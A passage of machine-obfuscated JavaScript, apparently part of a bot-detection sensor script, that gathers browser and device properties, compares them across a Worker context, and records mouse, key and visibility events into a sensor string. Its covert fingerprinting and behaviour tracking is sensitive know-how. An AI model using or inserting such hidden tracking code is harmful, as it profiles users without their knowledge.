K8E=function(YOE,DPE){xP.push(bc);if(O8(YOE)){xP.pop();return;}if(ES(typeof YOE,BX(typeof GB()[AB(FO)],'undefined')?GB()[AB(m8)].apply(null,[FF,LI,Z8]):GB()[AB(bP)].call(null,tk,O8(O8([])),I1))){var LCE;return xP.pop(),LCE=EM(mr,[YOE,DPE]),LCE;}var EKE=Cl[ft()[CF(c2)].call(null,O8([]),LI,L5E)][tX()[lP(jW)].call(null,jW,dz)][BX(typeof ft()[CF(MI)],xC('',[][[]]))?ft()[CF(Vx)](px,GZ,Hb):ft()[CF(LS)](rR,P3E,mcE)].call(YOE)[ES(typeof KS()[Jt(m8)],xC(BX(typeof GB()[AB(jx)],xC([],[][[]]))?GB()[AB(Z5)](hh,bk,l1):GB()[AB(bP)](ZQE,dx,xM),[][[]]))?KS()[Jt(pB)].call(null,Zv,g6,PR,Zt,wcE,O8({})):KS()[Jt(LS)].apply(null,[Ed,rR,Gx,NW,KP,ks])](q8,II(jW));if(ES(EKE,ft()[CF(c2)](g6,LI,L5E))&&YOE[DK()[AU(RO)](SJE,Vq)])EKE=YOE[DK()[AU(RO)](SJE,Vq)][DK()[AU(pB)](E8E,Dg)];if(ES(EKE,tX()[lP(TR)](BS,HC))||ES(EKE,ft()[CF(kw)](jx,bd,FNE))){var LWE;return LWE=Cl[ft()[CF(RO)](Ed,I4,UZ)][ft()[CF(TR)](ks,f5,RKE)](YOE),xP.pop(),LWE;}if(ES(EKE,tX()[lP(Uq)].call(null,rZ,NlE))||new (Cl[BX(typeof DK()[AU(I2)],xC([],[][[]]))?DK()[AU(kh)](lz,U2):DK()[AU(jx)].call(null,wDE,BZ)])(DK()[AU(BS)].call(null,d3E,OI))[KS()[Jt(Hk)](Yd,bC,km,Xh,c2,O8([]))](EKE)){var Q2E;return xP.pop(),Q2E=EM(mr,[YOE,DPE]),Q2E;}xP.pop();};var EQE=function(){var gpE;xP.push(zx);var RPE;var RgE;var UTE;var T7E;var f5E;var zCE;var XgE;var fgE;var rpE;var sQE;return sQE=w5E()[DK()[AU(pm)](pU,bv)](function DQE(ZpE){xP.push(cw);while(jW)switch(ZpE[Yv()[Nh(J8)](XDE,OI)]=ZpE[ft()[CF(BI)](Gw,FO,J)]){case XU:T7E=function XpE(jQE,cUE){xP.push(Az);var rCE=[BX(typeof GB()[AB(Zv)],xC('',[][[]]))?GB()[AB(bI)](nXE,gI,M1):GB()[AB(bP)](D7E,Z8,TgE),ft()[CF(p7)](O8(O8(jW)),md,LC),ES(typeof nK()[g1(Z8)],xC([],[][[]]))?nK()[g1(KP)](Z7E,jVE):nK()[g1(jb)](BI,RUE),GB()[AB(cW)].apply(null,[Ax,Zv,Rw]),YP()[xW(g6)].call(null,RO,c2,M5,CrE),ES(typeof tX()[lP(mI)],'undefined')?tX()[lP(d8)](Pq,d2E):tX()[lP(BS)](Td,Jj),DK()[AU(OZ)](EB,md),DK()[AU(Cv)](KgE,Eb),nK()[g1(kd)].apply(null,[lGE,IOE]),SI()[XR(Ch)].apply(null,[Ch,Z5,vb,kOE,xM]),GB()[AB(mM)].call(null,kTE,O8(O8([])),XU)];var L8E=[Yv()[Nh(sI)](O7,Vm),ft()[CF(Lm)](jW,Ij,lK),BX(typeof nK()[g1(XU)],xC([],[][[]]))?nK()[g1(ks)].apply(null,[Ih,TB]):nK()[g1(KP)](FOE,QBE),BX(typeof GB()[AB(Hk)],xC('',[][[]]))?GB()[AB(p7)].apply(null,[B,sI,Uq]):GB()[AB(bP)](l2E,Z5,Y5E)];var ZOE={};var JgE=Hk;if(BX(typeof cUE[ES(typeof ft()[CF(c2)],'undefined')?ft()[CF(LS)](m8,fHE,NGE):ft()[CF(Et)](P8,Cq,Gv)],Yv()[Nh(c2)](bt,Nv))){ZOE[nK()[g1(Ih)](I2,ZO)]=cUE[ft()[CF(Et)](bC,Cq,Gv)];}if(jQE[ft()[CF(Et)](vb,Cq,Gv)]){ZOE[GB()[AB(Lm)].apply(null,[Q8E,kd,pB])]=jQE[BX(typeof ft()[CF(sI)],xC([],[][[]]))?ft()[CF(Et)](Cv,Cq,Gv):ft()[CF(LS)](c2,YnE,ZKE)];}if(ES(jQE[DK()[AU(Ed)].apply(null,[sq,SR])],lC[RO])){for(var pPE in rCE){ZOE[(BX(typeof Yv()[Nh(NW)],xC([],[][[]]))?Yv()[Nh(gZ)](zf,Tg):Yv()[Nh(Zv)](KEE,AOE))[tX()[lP(pB)].call(null,Rs,s6)](JgE)]=UTE(jQE[nK()[g1(cW)].apply(null,[IR,vq])][rCE[pPE]]);JgE+=jW;if(ES(cUE[DK()[AU(Ed)](sq,SR)],XU)){ZOE[Yv()[Nh(gZ)](zf,Tg)[tX()[lP(pB)](Rs,s6)](JgE)]=UTE(cUE[nK()[g1(cW)](IR,vq)][rCE[pPE]]);}JgE+=jW;}JgE=lC[xM];var V5E=jQE[nK()[g1(cW)](IR,vq)][Yv()[Nh(GZ)](KU,sI)];var VBE=cUE[nK()[g1(cW)](IR,vq)][Yv()[Nh(GZ)].call(null,KU,sI)];for(var bTE in gpE){if(V5E){ZOE[Yv()[Nh(gZ)](zf,Tg)[tX()[lP(pB)].call(null,Rs,s6)](JgE)]=UTE(V5E[gpE[bTE]]);}JgE+=jW;if(ES(cUE[DK()[AU(Ed)](sq,SR)],XU)&&VBE){ZOE[(ES(typeof Yv()[Nh(Yk)],'undefined')?Yv()[Nh(Zv)](zO,c8E):Yv()[Nh(gZ)](zf,Tg))[tX()[lP(pB)](Rs,s6)](JgE)]=UTE(VBE[gpE[bTE]]);}JgE+=lC[Z5];}JgE=kw;for(var CXE in L8E){ZOE[(BX(typeof Yv()[Nh(FO)],'undefined')?Yv()[Nh(gZ)].call(null,zf,Tg):Yv()[Nh(Zv)](QEE,gI))[tX()[lP(pB)].call(null,Rs,s6)](JgE)]=UTE(jQE[ES(typeof nK()[g1(Uq)],xC([],[][[]]))?nK()[g1(KP)].apply(null,[DWE,RrE]):nK()[g1(cW)](IR,vq)][BX(typeof nK()[g1(GVE)],'undefined')?nK()[g1(p7)](Gb,Zt):nK()[g1(KP)](Hb,lBE)][L8E[CXE]]);JgE+=jW;if(ES(cUE[DK()[AU(Ed)](sq,SR)],XU)){ZOE[Yv()[Nh(gZ)](zf,Tg)[tX()[lP(pB)](Rs,s6)](JgE)]=UTE(cUE[nK()[g1(cW)].apply(null,[IR,vq])][nK()[g1(p7)](Gb,Zt)][L8E[CXE]]);}JgE+=jW;}}if(jQE[nK()[g1(cW)].call(null,IR,vq)]&&jQE[BX(typeof nK()[g1(jm)],'undefined')?nK()[g1(cW)].apply(null,[IR,vq]):nK()[g1(KP)].call(null,km,sLE)][Yv()[Nh(bd)](xg,wQ)]){ZOE[DK()[AU(Rs)](GUE,Fs)]=jQE[nK()[g1(cW)](IR,vq)][Yv()[Nh(bd)](xg,wQ)];}if(cUE[nK()[g1(cW)].call(null,IR,vq)]&&cUE[nK()[g1(cW)](IR,vq)][Yv()[Nh(bd)](xg,wQ)]){ZOE[nK()[g1(Lm)](hZ,GI)]=cUE[nK()[g1(cW)](IR,vq)][ES(typeof Yv()[Nh(zI)],xC('',[][[]]))?Yv()[Nh(Zv)](QfE,GpE):Yv()[Nh(bd)].call(null,xg,wQ)];}var zfE;return zfE=vQ(Yp,[DK()[AU(Ed)].apply(null,[sq,SR]),jQE[DK()[AU(Ed)](sq,SR)]||cUE[ES(typeof DK()[AU(BS)],xC([],[][[]]))?DK()[AU(jx)](Gx,jVE):DK()[AU(Ed)](sq,SR)],nK()[g1(cW)](IR,vq),ZOE]),xP.pop(),zfE;};UTE=function(sj){return EM.apply(this,[Kf,arguments]);};RgE=function tCE(RfE,XUE){var KWE;xP.push(rd);return KWE=new (Cl[GB()[AB(Z8)].apply(null,[OK,O8(O8({})),GVE])])(function(FfE){xP.push(bKE);try{var rgE=xP.length;var tPE=O8([]);var zcE=XU;var n6E;var rTE=RfE?RfE[DK()[AU(Rw)].call(null,mTE,ks)]:Cl[BX(typeof DK()[AU(pB)],xC([],[][[]]))?DK()[AU(Rw)](mTE,ks):DK()[AU(jx)].call(null,MI,JfE)];if(O8(rTE)||BX(rTE[BX(typeof tX()[lP(EU)],'undefined')?tX()[lP(jW)](jW,K6):tX()[lP(d8)](Ub,I9E)][DK()[AU(RO)](nOE,Vq)][DK()[AU(pB)].call(null,FgE,Dg)],DK()[AU(Rw)](mTE,ks))){var PgE;return PgE=FfE(vQ(Yp,[DK()[AU(Ed)](fF,SR),RGE,nK()[g1(cW)](IR,xAE),{},ft()[CF(Et)].call(null,lR,Cq,tgE),II(jW)])),xP.pop(),PgE;}var k2E=Yh();if(ES(XUE,DK()[AU(Gw)](jGE,Hm))){n6E=new rTE(Cl[ES(typeof GB()[AB(bP)],'undefined')?GB()[AB(bP)](NJE,O8([]),FO):GB()[AB(gI)](ZTE,KP,cAE)][ft()[CF(gI)](Z5,Ch,G6)](new (Cl[ft()[CF(Jd)](d8,mM,cXE)])([Tm()[Pw(Zv)].apply(null,[MI,NB,Et,zOE,M1])],vQ(Yp,[SI()[XR(jx)].apply(null,[Rw,c2,MI,YCE,M1]),SI()[XR(NW)].apply(null,[bP,zI,jm,vq,RO])]))));}else{n6E=new rTE(XUE);}n6E[Yv()[Nh(mI)].call(null,zUE,Ij)][ft()[CF(bk)](vh,kh,NKE)]();zcE=GX(Yh(),k2E);n6E[Yv()[Nh(mI)](zUE,Ij)][ES(typeof nK()[g1(Tg)],xC([],[][[]]))?nK()[g1(KP)](Cq,LfE):nK()[g1(gI)].call(null,Uv,Wc)]=function(KQE){xP.push(Cw);n6E[Yv()[Nh(mI)](NUE,Ij)][ES(typeof tX()[lP(Tg)],xC('',[][[]]))?tX()[lP(d8)](TCE,Ts):tX()[lP(dS)].apply(null,[ks,kKE])]();FfE(vQ(Yp,[DK()[AU(Ed)](c7,SR),lC[RO],nK()[g1(cW)].apply(null,[IR,CpE]),KQE[nK()[g1(cW)](IR,CpE)],ft()[CF(Et)](Z5,Cq,zW),zcE]));xP.pop();};Cl[Yv()[Nh(bC)](gnE,Rq)](function(){xP.push(It);var P2E;return P2E=FfE(vQ(Yp,[DK()[AU(Ed)].call(null,OF,SR),bQE,nK()[g1(cW)](IR,DNE),{},ft()[CF(Et)](O8(O8({})),Cq,T8),zcE])),xP.pop(),P2E;},lC[Yd]);}catch(CBE){xP.splice(GX(rgE,jW),Infinity,bKE);var z2E;return z2E=FfE(vQ(Yp,[DK()[AU(Ed)](fF,SR),lC[Gb],nK()[g1(cW)].call(null,IR,xAE),vQ(Yp,[Yv()[Nh(bd)](N6,wQ),SF(E3,[CBE&&CBE[ft()[CF(jb)](g6,Z5,Rt)]?CBE[ft()[CF(jb)].call(null,kd,Z5,Rt)]:Cl[GB()[AB(Fc)](L2E,O8(O8(XU)),HK)](CBE)])]),ft()[CF(Et)].call(null,Zv,Cq,tgE),II(jW)])),xP.pop(),z2E;}xP.pop();}),xP.pop(),KWE;};RPE=function ABE(){var N6E;var mXE;var DBE;var WCE;var HQE;var TOE;var lKE;var A7E;var EgE;var QgE;var fOE;var T8E;var lPE;var BTE;var QQE;var kpE;var I7E;var NgE;var mCE;var cCE;var ETE;xP.push(W8E);var RQE;return RQE=w5E()[ES(typeof DK()[AU(f5)],'undefined')?DK()[AU(jx)](kPE,Cd):DK()[AU(pm)].apply(null,[L4,bv])](function MQE(v5E){xP.push(kAE);while(jW)switch(v5E[Yv()[Nh(J8)](xU,OI)]=v5E[BX(typeof ft()[CF(bk)],'undefined')?ft()[CF(BI)](O8(O8(XU)),FO,SW):ft()[CF(LS)](bd,ScE,BPE)]){case XU:mXE=function(){return EM.apply(this,[zH,arguments]);};N6E=function(){return EM.apply(this,[mV,arguments]);};v5E[ES(typeof Yv()[Nh(Nj)],xC([],[][[]]))?Yv()[Nh(Zv)].call(null,QfE,I9E):Yv()[Nh(J8)](xU,OI)]=Z5;DBE=Cl[GB()[AB(BS)](Y5,Rs,gv)][BX(typeof nK()[g1(WU)],xC('',[][[]]))?nK()[g1(bk)].apply(null,[Gx,T5]):nK()[g1(KP)].apply(null,[f5,YXE])]();v5E[BX(typeof ft()[CF(Tg)],xC([],[][[]]))?ft()[CF(BI)].call(null,zI,FO,SW):ft()[CF(LS)].apply(null,[f5,DTE,Rz])]=lC[Nv];{var JUE;return JUE=w5E()[Yv()[Nh(NW)](wT,FO)](Cl[GB()[AB(Z8)].call(null,QK,O8(jW),GVE)][Ls()[Bj(rZ)].apply(null,[CCE,RO,jk,Rw,Fx,nQE])]([srE(gpE),N6E()])),xP.pop(),JUE;}case d8:WCE=v5E[ES(typeof tX()[lP(g6)],xC('',[][[]]))?tX()[lP(d8)].apply(null,[IOE,BfE]):tX()[lP(g6)](Rw,W6)];HQE=vfE(WCE,Z5);TOE=HQE[XU];lKE=HQE[VG[YP()[xW(bc)](RO,Nv,UI,NJE)]()];A7E=mXE();EgE=Cl[nK()[g1(Gq)](Hk,zQ)][GB()[AB(bk)].apply(null,[Z2,KP,c2])]()[BX(typeof tX()[lP(Yd)],xC([],[][[]]))?tX()[lP(jb)](Ih,nX):tX()[lP(d8)](zgE,Ts)]()[SI()[XR(jk)].call(null,O8(XU),q8,QlE,Ts,bv)];QgE=new (Cl[Yv()[Nh(Rq)].apply(null,[O6,dS])])()[ft()[CF(Vx)].apply(null,[M1,GZ,x1])]();fOE=Cl[Yv()[Nh(Vt)](DQ,Yd)],T8E=fOE[ft()[CF(p7)].apply(null,[O8(O8([])),md,r4])],lPE=fOE[ft()[CF(Uq)].apply(null,[zI,NW,KDE])],BTE=fOE[YP()[xW(BI)](Tg,m8,UI,wI)],QQE=fOE[ft()[CF(Gq)].call(null,O8(O8(jW)),BS,CP)],kpE=fOE[GB()[AB(Gq)](Z4,Gq,OZ)],I7E=fOE[nK()[g1(OZ)](NW,Ec)],NgE=fOE[BX(typeof tX()[lP(Ch)],'undefined')?tX()[lP(kd)](Vq,hX):tX()[lP(d8)](AM,XKE)],mCE=fOE[SI()[XR(J8)].call(null,O8(O8(XU)),bP,nw,nQE,Gw)];cCE=Cl[GB()[AB(BS)].call(null,Y5,O8([]),gv)][nK()[g1(bk)](Gx,T5)]();ETE=Cl[BX(typeof ft()[CF(LI)],xC('',[][[]]))?ft()[CF(jW)](sI,Tb,zt):ft()[CF(LS)].apply(null,[Ih,GVE,mq])][GB()[AB(OZ)].apply(null,[fb,bd,RO])](GX(cCE,DBE));{var RpE;return RpE=v5E[GB()[AB(Vt)].call(null,FQ,Ch,Rs)](YP()[xW(LS)](d8,md,klE,xd),vQ(Yp,[DK()[AU(Ed)].call(null,H8,SR),XU,nK()[g1(cW)](IR,XZ),vQ(Yp,[GB()[AB(bI)].apply(null,[kB,bk,M1]),QgE,ft()[CF(p7)].call(null,kh,md,r4),T8E?T8E:null,nK()[g1(jb)].apply(null,[BI,N2]),EgE,GB()[AB(cW)].apply(null,[js,O8(O8(XU)),Rw]),QQE,YP()[xW(g6)].apply(null,[RO,rR,tEE,CrE]),kpE,tX()[lP(BS)](Td,LX),lPE?lPE:null,DK()[AU(OZ)].apply(null,[KX,md]),BTE,DK()[AU(Cv)](grE,Eb),A7E,BX(typeof nK()[g1(EU)],xC([],[][[]]))?nK()[g1(kd)].apply(null,[lGE,MX]):nK()[g1(KP)].apply(null,[Tz,Gv]),NgE,SI()[XR(Ch)].apply(null,[J8,Z5,vb,nQE,gZ]),mCE,GB()[AB(mM)](LDE,O8(XU),XU),I7E,Yv()[Nh(GZ)](hW,sI),TOE,nK()[g1(p7)].call(null,Gb,LB),lKE]),ft()[CF(Et)](bc,Cq,U6),ETE])),xP.pop(),RpE;}case Tg:v5E[Yv()[Nh(J8)](xU,OI)]=lC[rR];v5E[Ls()[Bj(I2)].apply(null,[XU,Z5,rR,Hk,d8,Ts])]=v5E[tX()[lP(Gb)].call(null,l1,Ac)](Z5);{var qTE;return qTE=v5E[GB()[AB(Vt)].apply(null,[FQ,vh,Rs])](BX(typeof YP()[xW(LS)],xC(GB()[AB(Z5)].apply(null,[gV,bd,l1]),[][[]]))?YP()[xW(LS)](d8,c2,klE,xd):YP()[xW(bP)].call(null,Cv,Vx,Y5E,pJE),vQ(Yp,[DK()[AU(Ed)].call(null,H8,SR),nw,nK()[g1(cW)](IR,XZ),vQ(Yp,[Yv()[Nh(bd)].call(null,WW,wQ),SF(E3,[v5E[Ls()[Bj(I2)](XU,Z5,O8(O8(jW)),bv,O8(XU),Ts)]&&v5E[Ls()[Bj(I2)](XU,Z5,O8(jW),Nj,Et,Ts)][ft()[CF(jb)].call(null,Tg,Z5,OU)]?v5E[Ls()[Bj(I2)].apply(null,[XU,Z5,Rw,I4,Uk,Ts])][ft()[CF(jb)].apply(null,[d8,Z5,OU])]:Cl[GB()[AB(Fc)].call(null,gj,Ed,HK)](v5E[ES(typeof Ls()[Bj(jx)],'undefined')?Ls()[Bj(OI)](n5E,PM,Z8,Yd,Z8,zI):Ls()[Bj(I2)](XU,Z5,O8(O8([])),jW,O8({}),Ts)])])])])),xP.pop(),qTE;}case lC[Vt]:case GB()[AB(vh)](CU,bI,TR):{var cBE;return cBE=v5E[YP()[xW(I4)](c2,vb,k1,lBE)](),xP.pop(),cBE;}}xP.pop();},null,null,[[Z5,lC[rR]]],Cl[GB()[AB(Z8)].call(null,FB,O8(O8(XU)),GVE)]),xP.pop(),RQE;};gpE=[tX()[lP(ks)].apply(null,[Mj,TX]),DK()[AU(J8)].apply(null,[kWE,DS]),ft()[CF(OZ)].apply(null,[Vt,Gq,Es]),GB()[AB(Cv)].apply(null,[f4,dx,Vt]),tX()[lP(Ih)].apply(null,[Gb,GS]),nK()[g1(OZ)](NW,Q7),nK()[g1(Cv)](qM,S2),ES(typeof ft()[CF(Z8)],xC([],[][[]]))?ft()[CF(LS)](Fx,nfE,XGE):ft()[CF(Cv)](dS,DS,F8E),tX()[lP(cW)](d8,pC),YP()[xW(jk)].apply(null,[EU,p7,dpE,sfE])];ZpE[Yv()[Nh(J8)].call(null,XDE,OI)]=KP;if(O8(kJE(O8(O8([]))))){ZpE[ft()[CF(BI)].call(null,O8(O8(XU)),FO,J)]=q8;break;}{var DOE;return DOE=ZpE[GB()[AB(Vt)].call(null,qj,O8(O8(XU)),Rs)](YP()[xW(LS)](d8,kw,zgE,xd),vQ(Yp,[DK()[AU(Ed)](GF,SR),pgE,nK()[g1(cW)].call(null,IR,hb),{}])),xP.pop(),DOE;}case q8:ZpE[ft()[CF(BI)](md,FO,J)]=bP;{var POE;return POE=w5E()[Yv()[Nh(NW)].apply(null,[X1,FO])](Cl[GB()[AB(Z8)](zX,Gb,GVE)][Ls()[Bj(rZ)](CCE,RO,OZ,Rw,xM,pBE)]([RPE(),RgE(Cl[GB()[AB(q8)].apply(null,[Pk,Ad,zO])],DK()[AU(Gw)].apply(null,[BLE,Hm]))])),xP.pop(),POE;}case lC[BI]:f5E=ZpE[tX()[lP(g6)](Rw,OPE)];zCE=vfE(f5E,Z5);XgE=zCE[lC[RO]];fgE=zCE[lC[Z5]];rpE=T7E(XgE,fgE);{var EOE;return EOE=ZpE[ES(typeof GB()[AB(ks)],xC([],[][[]]))?GB()[AB(bP)](Gv,I4,q3E):GB()[AB(Vt)](qj,bI,Rs)](YP()[xW(LS)](d8,AF,zgE,xd),rpE),xP.pop(),EOE;}case Zv:ZpE[Yv()[Nh(J8)](XDE,OI)]=Zv;ZpE[Ls()[Bj(I2)](XU,Z5,Uq,OI,zI,WHE)]=ZpE[tX()[lP(Gb)](l1,tlE)](VG[DK()[AU(Nk)](Mg,AF)]());{var FTE;return FTE=ZpE[GB()[AB(Vt)].call(null,qj,d8,Rs)](YP()[xW(LS)].call(null,d8,zI,zgE,xd),vQ(Yp,[DK()[AU(Ed)].call(null,GF,SR),lC[Gb],nK()[g1(cW)](IR,hb),vQ(Yp,[Yv()[Nh(bd)].call(null,VO,wQ),SF(E3,[ZpE[Ls()[Bj(I2)](XU,Z5,AF,pB,O8(O8([])),WHE)]&&ZpE[Ls()[Bj(I2)](XU,Z5,P8,Hk,TR,WHE)][BX(typeof ft()[CF(XU)],xC('',[][[]]))?ft()[CF(jb)](O8(O8([])),Z5,J9E):ft()[CF(LS)].apply(null,[O8(jW),SM,nTE])]?ZpE[Ls()[Bj(I2)](XU,Z5,Cv,bS,c2,WHE)][ft()[CF(jb)](J8,Z5,J9E)]:Cl[GB()[AB(Fc)].call(null,dI,mM,HK)](ZpE[Ls()[Bj(I2)](XU,Z5,GZ,c2,Lm,WHE)])])])])),xP.pop(),FTE;}case OI:case GB()[AB(vh)](FVE,Zv,TR):{var jWE;return jWE=ZpE[BX(typeof YP()[xW(J8)],xC([],[][[]]))?YP()[xW(I4)].call(null,c2,J8,kWE,lBE):YP()[xW(bP)](RKE,EU,znE,b2E)](),xP.pop(),jWE;}}xP.pop();},null,null,[[VG[DK()[AU(Nk)](sX,AF)](),lC[I2]]],Cl[GB()[AB(Z8)].apply(null,[UX,O8(O8({})),GVE])]),xP.pop(),sQE;};var ZgE=function(){xP.push(Y7E);if(bfE){xP.pop();return;}bfE=function(MZ){return EM.apply(this,[kV,arguments]);};Cl[ft()[CF(Z5)](vh,Tg,Pc)][Yv()[Nh(dS)].call(null,A5,I2)](ft()[CF(kd)](BS,Et,ZO),bfE);xP.pop();};var gXE=function(){xP.push(bcE);if(bfE){Cl[ft()[CF(Z5)](Rs,Tg,qKE)][Tm()[Pw(Tg)](lR,Tg,c2,Wh,DC)](ft()[CF(kd)](Rs,Et,Kc),bfE);bfE=null;}xP.pop();};var hKE=function(npE,GgE){return EM(CV,[npE])||EM(JD,[npE,GgE])||Q7E(npE,GgE)||EM(g3,[]);};var Q7E=function(ZPE,PPE){xP.push(FO);if(O8(ZPE)){xP.pop();return;}if(ES(typeof ZPE,GB()[AB(m8)](IlE,P8,Z8))){var n8E;return xP.pop(),n8E=EM(cN,[ZPE,PPE]),n8E;}var tXE=Cl[ft()[CF(c2)].apply(null,[J8,LI,KCE])][tX()[lP(jW)](jW,mcE)][ES(typeof ft()[CF(OZ)],xC([],[][[]]))?ft()[CF(LS)](Et,kcE,MgE):ft()[CF(Vx)](P8,GZ,CgE)].call(ZPE)[KS()[Jt(LS)](Yk,zI,IZ,NW,KP,Fc)](q8,II(jW));if(ES(tXE,ft()[CF(c2)].apply(null,[mI,LI,KCE]))&&ZPE[BX(typeof DK()[AU(EU)],xC('',[][[]]))?DK()[AU(RO)](jR,Vq):DK()[AU(jx)](Tv,CPE)])tXE=ZPE[DK()[AU(RO)](jR,Vq)][DK()[AU(pB)](lZ,Dg)];if(ES(tXE,BX(typeof tX()[lP(Rs)],xC('',[][[]]))?tX()[lP(TR)](BS,gv):tX()[lP(d8)].call(null,fh,XHE))||ES(tXE,ft()[CF(kw)].apply(null,[O8([]),bd,zUE]))){var hfE;return hfE=Cl[ft()[CF(RO)].apply(null,[sI,I4,wQE])][ft()[CF(TR)].call(null,jb,f5,SP)](ZPE),xP.pop(),hfE;}if(ES(tXE,tX()[lP(Uq)].call(null,rZ,YBE))||new (Cl[DK()[AU(kh)](bVE,U2)])(DK()[AU(BS)].apply(null,[lq,OI]))[ES(typeof KS()[Jt(Gb)],'undefined')?KS()[Jt(pB)].apply(null,[rR,Hk,SlE,HU,hm,Lm]):KS()[Jt(Hk)].apply(null,[Vt,jm,AM,Xh,c2,Vx])](tXE)){var j7E;return xP.pop(),j7E=EM(cN,[ZPE,PPE]),j7E;}xP.pop();};var PpE=function(w2E,j8E){xP.push(Tt);var XQE=kXE(w2E,j8E,QPE,AKE,Cl[GB()[AB(q8)].call(null,v6,bc,zO)].bmak[Yv()[Nh(Gq)](HO,g6)]);if(XQE&&O8(XQE[Ls()[Bj(m8)](R2E,c2,bP,rZ,OI,OF)])){QPE=XQE[ft()[CF(bS)](O8([]),Eb,LEE)];AKE=XQE[BX(typeof tX()[lP(Gq)],'undefined')?tX()[lP(md)](jm,Pj):tX()[lP(d8)](TgE,UKE)];jwE+=XQE[GB()[AB(bI)](CO,vb,M1)];if(BxE&&ES(j8E,Z5)&&Ss(gqE,jW)){ESE=KP;xmE(O8({}));gqE++;}}xP.pop();};var k4E=function(G4E,dZE){xP.push(bC);var VZE=tKE(G4E,dZE,Cl[GB()[AB(q8)].apply(null,[HIE,I4,zO])].bmak[ES(typeof Yv()[Nh(TR)],xC('',[][[]]))?Yv()[Nh(Zv)].call(null,IjE,ct):Yv()[Nh(Gq)](MbE,g6)]);if(VZE){jwE+=VZE[GB()[AB(bI)](Xd,Rs,M1)];if(BxE&&VZE[tX()[lP(bS)](mVE,sq)]){ESE=lC[zI];xmE(O8(LA),VZE[tX()[lP(bS)](mVE,sq)]);}else if(BxE&&ES(dZE,RO)){ESE=jW;MME=O8(O8({}));xmE(O8({}));}if(BxE&&O8(MME)&&ES(VZE[YP()[xW(I2)](d8,Z8,fDE,n5E)],VG[ft()[CF(HC)](Ad,Nj,P3E)]())){ESE=LS;xmE(O8([]));}}xP.pop();};var V4E=function(xxE,IhE){xP.push(wd);var EqE=HOE(xxE,IhE,Cl[GB()[AB(q8)](JX,Ih,zO)].bmak[Yv()[Nh(Gq)](wU,g6)]);if(EqE){jwE+=EqE[GB()[AB(bI)](jK,Yk,M1)];if(BxE&&EqE[tX()[lP(bS)].call(null,mVE,x5)]){ESE=c2;xmE(O8(LA),EqE[tX()[lP(bS)](mVE,x5)]);}}xP.pop();};var ztE=function(EwE){xP.push(qx);var xSE=kQE(EwE,Cl[GB()[AB(q8)](A6E,pm,zO)].bmak[BX(typeof Yv()[Nh(GVE)],xC('',[][[]]))?Yv()[Nh(Gq)](g9E,g6):Yv()[Nh(Zv)].call(null,w4,jb)]);if(xSE){jwE+=xSE[GB()[AB(bI)].apply(null,[snE,RO,M1])];if(BxE&&xSE[tX()[lP(bS)](mVE,ZNE)]){ESE=c2;xmE(O8(LA),xSE[tX()[lP(bS)].apply(null,[mVE,ZNE])]);}}xP.pop();};var gZE=function(BqE,qxE){xP.push(pME);var BME=GBE(BqE,qxE,Cl[GB()[AB(q8)](sLE,zI,zO)].bmak[Yv()[Nh(Gq)].call(null,n2E,g6)]);if(BME){jwE+=BME[GB()[AB(bI)](rv,O8([]),M1)];if(BxE&&BME[tX()[lP(bS)](mVE,Pd)]){ESE=c2;xmE(O8(LA),BME[tX()[lP(bS)].call(null,mVE,Pd)]);}else if(BxE&&ES(qxE,VG[YP()[xW(bc)](RO,jm,hq,NJE)]())&&(ES(BME[BX(typeof DK()[AU(Gb)],'undefined')?DK()[AU(Uq)].call(null,UlE,qq):DK()[AU(jx)].apply(null,[bC,F8E])],I4)||ES(BME[DK()[AU(Uq)](UlE,qq)],jx))){ESE=RO;xmE(O8([]));}}xP.pop();};var qME=function(dME,KdE){xP.push(wDE);var UwE=dQE(dME,KdE,Cl[GB()[AB(q8)].call(null,EX,O8(XU),zO)].bmak[Yv()[Nh(Gq)](UC,g6)]);if(UwE){jwE+=UwE[GB()[AB(bI)](X1,zI,M1)];if(BxE&&ES(KdE,lC[bP])&&UwE[ft()[CF(bI)](sI,ps,s4)]){ESE=Z5;xmE(O8(O8(zH)));}}xP.pop();};var tvE=function(nmE){var xbE=IdE[nmE];if(BX(cwE,xbE)){if(ES(xbE,IME)){LxE();}else if(ES(xbE,mZE)){rhE();}cwE=xbE;}};var YME=function(dqE){xP.push(I2);tvE(dqE);try{var jqE=xP.length;var OjE=O8(LA);var btE=BxE?Lv:lC[P8];if(Ss(XME,btE)){var nwE=GX(Yh(),Cl[GB()[AB(q8)].apply(null,[HNE,sI,zO])].bmak[Yv()[Nh(Gq)].apply(null,[VLE,g6])]);var BbE=GB()[AB(Z5)](zF,Gb,l1)[ES(typeof tX()[lP(cAE)],'undefined')?tX()[lP(d8)].apply(null,[DNE,OM]):tX()[lP(pB)](Rs,E2)](dqE,BX(typeof ft()[CF(ZI)],'undefined')?ft()[CF(dx)].call(null,O8({}),HC,W8E):ft()[CF(LS)](Rs,Pb,pgE))[tX()[lP(pB)](Rs,E2)](nwE,SI()[XR(KP)](f5,jW,OZ,vb,q8));OdE=xC(OdE,BbE);}XME++;}catch(zZE){xP.splice(GX(jqE,jW),Infinity,I2);}xP.pop();};var rhE=function(){xP.push(HfE);if(QhE){var gME=vQ(Yp,[BX(typeof SI()[XR(FO)],xC(BX(typeof GB()[AB(bc)],xC('',[][[]]))?GB()[AB(Z5)](f3,O8(O8({})),l1):GB()[AB(bP)](RlE,mM,rx),[][[]]))?SI()[XR(jx)].apply(null,[Ch,c2,MI,MDE,Ch]):SI()[XR(d8)](O8(O8({})),kKE,zxE,tQE,m8),DK()[AU(I2)].call(null,kv,pB),Yv()[Nh(Ad)](OJE,km),Cl[ft()[CF(Z5)](pm,Tg,x8E)][ft()[CF(Iw)](I4,Fc,xm)],GB()[AB(md)](GYE,qq,bP),Cl[ft()[CF(Z5)](kd,Tg,x8E)][GB()[AB(mVE)](MH,O8(O8({})),I2)]]);V4E(gME,Fc);}xP.pop();};var LxE=function(){xP.push(xj);if(QhE){var QsE=vQ(Yp,[SI()[XR(jx)].apply(null,[O8(O8({})),c2,MI,hYE,Uk]),SI()[XR(Fc)](SR,q8,ph,nVE,EU),ES(typeof Yv()[Nh(Cv)],'undefined')?Yv()[Nh(Zv)].apply(null,[NWE,zOE]):Yv()[Nh(Ad)](K5,km),Cl[ft()[CF(Z5)](kw,Tg,Tc)][ft()[CF(Iw)].apply(null,[bC,Fc,r1])],GB()[AB(md)].call(null,zF,Vt,bP),Cl[ft()[CF(Z5)].call(null,AF,Tg,Tc)][GB()[AB(mVE)](CX,O8(O8([])),I2)]]);V4E(QsE,q8);}xP.pop();};var t4E=function(){if(O8(OqE)){OqE=O8(O8([]));}xP.push(kh);var 